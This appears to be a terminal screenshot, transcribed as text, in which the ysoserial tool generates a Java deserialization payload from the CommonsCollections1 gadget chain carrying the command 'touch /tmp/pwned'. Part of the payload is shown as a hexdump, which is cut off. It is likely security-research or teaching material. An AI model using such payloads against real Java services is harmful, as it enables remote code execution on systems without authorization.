 wsy@wsy-virtual-machine:~/ysoserial$ java -jar ysoserial-0.0.4-all.jar CommonsCollections1
'touch /tmp/pwned' | hexdump -C
00000000  ac ed 00 05 73 72 00 32  73 75 6e 2e 72 65 66 6c  |....sr.2sun.refl|
00000010  65 63 74 2e 61 6e 6e 6f  74 61 74 69 6f 6e 2e 41  |ect.annotation.A|
00000020  6e 6e 6f 74 61 74 69 6f  6e 49 6e 76 6f 63 61 74  |nnotationInvocat|
00000030  69 6f 6e 48 61 6e 64 6c  65 72 55 ca f5 0f 15 cb  |ionHandlerU.....|
00000040  7e a5 02 00 02 4c 00 0c  6d 65 6d 62 65 72 56 61  |~....L..memberVa|
00000050  6c 75 65 73 74 00 0f 4c  6a 61 76 61 2f 75 74 69  |luest..Ljava/uti|
00000060  6c 2f 4d 61 70 3b 4c 00  04 74 79 70 65 74 00 11  |l/Map;L..typet..|
00000070  4c 6a 61 76 61 2f 6c 61  6e 67 2f 43 6c 61 73 73  |Ljava/lang/Class|
00000080  3b 78 70 73 7d 00 00 00  01 00 0d 6a 61 76 61 2e  |;xps}......java.|
00000090  75 74 69 6c 2e 4d 61 70  78 72 00 17 6a 61 76 61  |util.Mapxr..java|
000000a0  2e 6c 61 6e 67 2e 72 65  66 6c 65 63 74 2e 50 72  |.lang.reflect.Pr|
000000b0  6f 78 79 e1 27 da 20 cc  10 43 cb 02 00 01 4c 00  |oxy.'. ..C....L.|
000000c0  01 68 74 00 25 4c 6a 61  76 61 2f 6c 61 6e 67 2f  |.ht.%Ljava/lang/|
000000d0  72 65 66 6c 65 63 74 2f  49 6e 76 6f 63 61 74 69  |reflect/Invocati|